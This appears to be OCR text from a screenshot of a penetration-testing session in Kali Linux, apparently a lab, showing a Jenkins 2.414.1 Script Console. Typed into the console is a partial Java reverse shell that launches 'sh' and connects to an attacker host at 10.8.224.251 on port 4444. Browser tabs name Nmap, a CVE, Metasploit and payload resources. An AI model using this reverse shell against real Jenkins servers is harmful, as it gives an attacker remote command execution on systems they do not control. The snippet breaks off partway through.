 10.8.224.251 22:02
Nmap Scan Repor Dashboard [Je http://10.10.45.19 Problem loadi CVE-2023-419 How to Update metasploit lat admin [Jenkins Script Console Online - Rever Upgrading a re
Screenshot taken
View image
10.10.45.195:8080/script/jqueryplugins/dataTables/extras/TableTools/media/swf/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 5985,5986 - Pentestin… Penetration Testing Pr… PayloadsAllTheThings…
Jenkins
Search (CTRL+K)
1
Dashboard Script Console
New Item
People
Build History
Manage Jenkins
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 import java.io.InputStream;
2 import java.io.OutputStream;
3 import java.net.Socket;
4
5 public class shell {
6 public static void main(String[] args) {
7 String host = "10.8.224.251";
8 int port = 4444;
9 String cmd = "sh";
10 try {
11 Process p = new ProcessBuilder(cmd).redirectErrorStream(true).start();
12 Socket s = new Socket(host, port);
13 InputStream pi = p.getInputStream(), pe = p.getErrorStream(), si = s.getInputStream();
Run
REST API Jenkins 2.414.1
10.10.45.195
admin Highlight All Match Case Match Diacritics Whole Words 1 of 17 matches